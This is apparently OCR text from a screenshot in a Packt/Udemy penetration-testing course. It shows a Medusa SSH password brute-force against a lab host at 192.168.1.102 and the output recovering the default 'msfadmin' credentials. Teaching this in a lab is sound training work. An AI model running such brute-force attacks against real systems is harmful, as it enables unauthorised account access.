 Applications Places Terminal Tue 20:41 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# medusa -h 192.168.1.102 -u msfadmin -P /root/Desktop/customwordlist.txt -M ssh -n 22
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.1.102 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: root (1 of 4 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.102 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: toor (2 of 4 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.102 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (3 of 4 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.1.102 User: msfadmin Password: msfadmin [SUCCESS]
root@kali:~#
Packt>
Udemy